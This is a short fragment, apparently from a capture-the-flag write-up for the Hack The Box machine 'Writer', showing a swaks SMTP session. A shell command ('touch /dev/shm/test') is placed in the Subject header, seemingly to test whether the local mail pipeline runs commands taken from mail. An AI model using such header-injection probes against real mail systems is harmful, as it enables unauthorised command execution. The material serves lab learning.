 connection closed with remote host.
❯ swaks --to irc@writer.htb --from admin@writer.htb --header "Subject: touch /dev/shm/test" --body "ignore this" --server 127.0.0.1
=== Trying 127.0.0.1:25...
=== Connected to 127.0.0.1.
<-  220 writer.htb ESMTP Postfix (Ubuntu)
 -> EHLO grayashnomacbook-pro.local
<-  250-writer.htb
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<admin@writer.htb>
<-  250 2.1.0 Ok
 -> RCPT TO:<irc@writer.htb>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Tue, 11 Jan 2022 10:30:56 +0800
 -> To: irc@writer.htb
 -> From: admin@writer.htb
 -> Subject: touch /dev/shm/test
 -> Message-Id: <20220111103056.096236@grayashnomacbook-pro.local>
 -> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 ->
 -> ignore this
 ->
 ->
 -> .
<-  250 2.0.0 Ok: queued as E7A9A7E7
 -> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.